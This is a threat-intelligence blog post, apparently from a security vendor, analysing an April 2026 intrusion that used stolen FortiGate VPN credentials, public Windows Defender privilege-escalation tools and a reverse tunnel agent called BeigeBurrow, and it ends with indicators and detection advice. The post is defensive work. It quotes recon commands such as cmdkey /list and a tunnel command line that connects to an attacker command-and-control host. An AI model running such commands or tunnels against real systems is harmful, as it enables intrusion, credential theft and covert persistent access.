
When a new exploit toolkit drops publicly, defenders often assume they have weeks to respond. This intrusion erases that assumption. The Nightmare-Eclipse collection — three Windows privilege escalation tools targeting Windows Defender — was released April 2, 2026. By April 10, components were live in a real environment. Eight days is now the realistic pre-exploitation window for defenders when exploit code goes public.
Initial Access: Stolen FortiGate Credentials
The threat actor entered through FortiGate SSL VPN using compromised credentials — not an unpatched VPN vulnerability. The authentication pattern is what gives it away: logins originating from Russia, Singapore, and Switzerland within a tight timeframe, inconsistent with any single user's travel. Multi-geography credential abuse like this is standard for actors who purchase or harvest credential sets and rotate them through geographically diverse proxies to complicate IP-based blocking.
Multi-geography VPN logins within hours of each other — particularly from high-risk regions — should trigger an immediate review. Most organizations have the log data; the gap is thresholds set too broadly or not at all.
Post-Exploitation Activity


The timeline shows rapid escalation: first malicious binary execution April 10, with the privilege escalation campaign running through April 16 as each tool failed and the next was attempted. Three separate PE tools deployed in sequence suggests the actor had a toolkit ready but no single reliable path — they were trying options until something worked.
whoami /priv spawned from Microsoft365Copilot.exe — attacker leveraged the Office process for initial recon commands
Via Huntress
A notable OPSEC observation: the actor used whoami /priv, cmdkey /list, and net group in sequence from a suspicious parent process (M365Copilot.exe). Credential enumeration via cmdkey /list as an early recon step indicates the actor was specifically looking for stored RDP credentials — a common pivot vector that doesn't require additional exploitation.
Attack Chain
78.29.48[.]29 (RU), 212.232.23[.]69 (SG), 179.43.140[.]214 (CH)FunnyApp.exe from user's Pictures folder. TOCTOU race on Windows Defender to extract SAM credentials. Failedstaybud.dpdns[.]org:443 via yamux multiplexing. Persistent operator access. ActiveBeigeBurrow: Undocumented Reverse Tunnel Agent

-server, -hide, and -chain for multi-hop tunnel chaining
Via Huntress
BeigeBurrow is a previously undocumented Go-compiled binary that establishes a persistent reverse tunnel using HashiCorp's yamux session multiplexing protocol. The observed execution:
agent.exe -server staybud.dpdns[.]org:443 -hideThe -hide flag suppresses the console window. A -chain flag supports daisy-chaining through multiple hops, though it wasn't used here. The agent connects outbound on TCP 443 and enters an infinite reconnect loop with a five-minute retry interval.


Once connected, BeigeBurrow creates a yamux session accepting multiple logical streams over the single TCP connection. Each stream carries target address and port information, allowing the operator to pivot to arbitrary internal hosts without spawning additional external connections. Multiplexed streams over port 443 are effectively invisible to perimeter firewall rules.
The actor ran undef.exe -h (the tool has no help flag) and used the misspelled argument -agressive instead of -aggressive. These are commodity operator tells — capable enough to gain access and attempt post-exploitation, but relying on borrowed tooling they hadn't thoroughly tested.
Indicators of Compromise
| Indicator | Type | Description |
|---|---|---|
78.29.48[.]29 | IP | SSL VPN source — Russian Federation |
212.232.23[.]69 | IP | SSL VPN source — Singapore |
179.43.140[.]214 | IP | SSL VPN source — Switzerland |
staybud.dpdns[.]org | Domain | BeigeBurrow C2 (port 443) |
a2b6c7a9c4490df70de3cdbfa5fc801a3e1cf6a872749259487e354de2876b7c | SHA-256 | BeigeBurrow agent binary |
FunnyApp.exe | Filename | BlueHammer (user Pictures folder) |
RedSun.exe | Filename | RedSun PE tool (Downloads folder) |
undef.exe, z.exe | Filename | UnDefend + companion (Downloads\ks\, Downloads\kk\) |
agent.exe -server ... -hide | Command | BeigeBurrow execution pattern |
Exploit:Win32/DfndrPEBluHmr.BZ | AV Sig | Windows Defender detection for BlueHammer |
Recommended Actions
- Ingest FortiGate VPN authentication logs into your SIEM and alert on logins from multiple distinct countries within a 24-hour window per credential
- Block or alert on process execution originating from user-writable paths (
Pictures,Downloadssubfolders,AppData\Local\Temp) - Hunt for listed IOCs across endpoint and network telemetry going back 60 days
- Ensure Windows Defender event logs (Event ID 1116, 1117) flow to your SIEM with active alerting, not passive storage
- Review firewall egress rules for outbound connections to dynamic DNS providers on port 443 — long-lived connections over yamux won't look like normal browsing but may slip past simple rules
- Audit privileged credential storage:
cmdkey /listas an early recon step means the actor was actively hunting stored RDP or network credentials
Concerned about your VPN and endpoint exposure?
RedEye Security provides threat assessments for organizations that need to understand their real risk before an incident occurs.
Talk to us